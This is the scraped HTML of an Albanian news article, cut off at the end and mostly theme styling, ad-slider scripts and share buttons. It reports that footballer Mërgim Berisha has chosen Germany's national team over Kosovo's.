href="https://pinterest.com/pin/create/button/?url=https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/&amp;media=https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg&description=M%C3%ABrgim+Berisha+p%C3%ABrfundimisht+zgjedh+Gjermanin%C3%AB+para+Kosov%C3%ABs" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=M%C3%ABrgim+Berisha+p%C3%ABrfundimisht+zgjedh+Gjermanin%C3%AB+para+Kosov%C3%ABs %0A%0A https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_77 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>@media (max-width:767px){.tdi_77{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_77 .td-audio-player{font-size:12px}.tdi_77 .tdb-caption-text{margin:6px 0 0}.tdi_77:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="630" 
                                        height="395" 
                                        class="entry-thumb" 
                                        src="https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg" srcset="https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg 630w, https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha-300x188.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" 
                                        alt="" 
                                        title="mergim-berisha"
                                    />
                                    </div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Square 1 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:300px;">
				<rs-module id="rev_slider_13_2" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-47" data-title="Slide" data-link="https://www.facebook.com/profile.php?id=100063709284397" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="guraziu 2024" width="326" height="250" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/03/guraziu-2024.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_13_2',rl:[1240,1024,778,480],el:[400,768,960,720],gw:[800,300,1000,1000],gh:[400,768,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider132"]!==undefined) {window.RS_MODULES.modules["revslider132"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_83{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_83,.tdi_83 .tdc-inner-columns{display:block}.tdi_83 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_83{margin-left:-15px;margin-right:-15px}.tdi_83>.vc_column_inner,.tdi_83>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_83{margin-left:-10px;margin-right:-10px}.tdi_83>.vc_column_inner,.tdi_83>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_83{margin-left:-10px;margin-right:-10px}.tdi_83>.vc_column_inner,.tdi_83>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_83{width:100%!important}}</style><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_85{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_86 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:40px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_86,.tdi_86>p,.tdi_86 .tdb-block-inner>p,.wp-block-column>p{font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.6!important}.tdi_86 .tdb-block-inner blockquote p{font-family:Gelasio!important;font-style:normal!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_86,.tdi_86>p,.tdi_86 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Lojtari me prejardhje nga Kosova, Mërgim Berisha, ka zgjedhur të përfaqësoj ekipin kombëtar të Gjermanisë, para Kosovës.</p>
<p>Berisha, i cili luan për ekipin gjerman, Augsburg, ishte në mëdyshje deri më tani se cilin vend të përfaqësonte, por me publikimin e listës së lojtarëve të Gjermanisë për ndeshjet e ardhshme, aty figuron edhe emri i Mërgim  Berishës, për herë të parë.</p>
<p>Rregullorja e FIFA-s parasheh që kur një lojtar paraqitet për një kombëtare, ai nuk lejohet të bëj përfaqësim për një kombëtare tjetër në karrierën e tij.</p>
</div></div>			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Wide 2 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_15_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:822px;">
				<rs-module id="rev_slider_15_3" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-37" data-title="Slide" data-link="http://renelualtahiri.com/" data-tag="l" data-target="_blank" data-seoz="front" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="renuali-ad-wide" width="728" height="90" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2020/03/renuali.png" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_15_3',rl:[1240,1024,778,480],el:[300,768,960,720],gw:[900,900,900,900],gh:[300,300,300,300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider153"]!==undefined) {window.RS_MODULES.modules["revslider153"].once = false;window.revapi15 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-top:20px!important}</style>
<style>.tdi_87 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprizrenpress.com%2Fmergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C3%ABrgim+Berisha+p%C3%ABrfundimisht+zgjedh+Gjermanin%C3%AB+para+Kosov%C3%ABs&url=https%3A%2F%2Fprizrenpress.com%2Fmergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves%2F&via=PrizrenPress+-+Portal+informativ" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/&amp;media=https://prizrenpress.com/wp-content/uploads/2020/12/mergim-berisha.jpg&description=M%C3%ABrgim+Berisha+p%C3%ABrfundimisht+zgjedh+Gjermanin%C3%AB+para+Kosov%C3%ABs" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=M%C3%ABrgim+Berisha+p%C3%ABrfundimisht+zgjedh+Gjermanin%C3%AB+para+Kosov%C3%ABs %0A%0A https://prizrenpress.com/mergim-berisha-perfundimisht-zgjedh-gjermanine-para-kosoves/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_88 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_88 .td-module-container{display:flex;flex-direction:column}.tdi_88 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .next-prev-title,.ie11 .tdi_88 .next-prev-title{flex:auto}.tdi_88 .tdb-next-post:hover a{color:#4c4084}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-family:Gelasio!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_88 .tdb-next-post span{font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://prizrenpress.com/ngolo-kante-do-te-nenshkruaje-kontrate-te-re-me-chelsea-n/">N’Golo Kante do të nënshkruajë kontratë të re me Chelsea-n</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://prizrenpress.com/sllovakia-do-ti-dergoje-ukraines-aeroplane-luftarake/">Sllovakia do t’i dërgojë Ukrainës aeroplanë luftarakë</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_93 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_93" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#4c4084}.tdi_93{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:-15px!important}}</style>
<style>body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Më Shumë</span></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_94 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_94 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_94 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_94 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_94 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_94 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_94 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_94 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_94 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_94 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_94 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_94 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_94 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_94 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_94 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_94 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_94 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_94 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_94 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_94 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_94 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_94 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_94 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td_module_flex_4 .td-excerpt{display:none}.tdi_94 .td_module_flex_1 .td-author-date{display:inline}.tdi_94 .td_module_flex_4 .td-author-date{display:inline}.tdi_94 .td_module_flex_1 .td-post-author-name{display:none}.tdi_94 .td_module_flex_4 .td-post-author-name{display:none}.tdi_94 .td_module_flex_1 .td-post-date,.tdi_94 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_94 .td_module_flex_4 .td-post-date,.tdi_94 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_94 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_94 .td_module_flex_1 .td-icon-star,.tdi_94 .td_module_flex_1 .td-icon-star-empty,.tdi_94 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_94 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_94 .td_module_flex_4 .td-icon-star,.tdi_94 .td_module_flex_4 .td-icon-star-empty,.tdi_94 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_94 .td_module_flex_1 .td-module-comments{display:none}.tdi_94 .td_module_flex_4 .td-module-comments{display:none}.tdi_94 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_94 .td_module_wrap{width:50%;float:left}.rtl .tdi_94 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_94 .td_module_wrap:nth-child(2n+1){clear:both}}@media (min-width:767px){.tdi_94 .td_module_wrap:nth-last-child(2){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap:nth-last-child(2) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_94 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_94 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_94 .td_block_inner{margin-left:-14px;margin-right:-14px}.tdi_94 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_94 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (max-width:767px){.tdi_94 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"16","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","show_author1":"none","show_com1":"none","sort":"random_7_day","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-368201","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_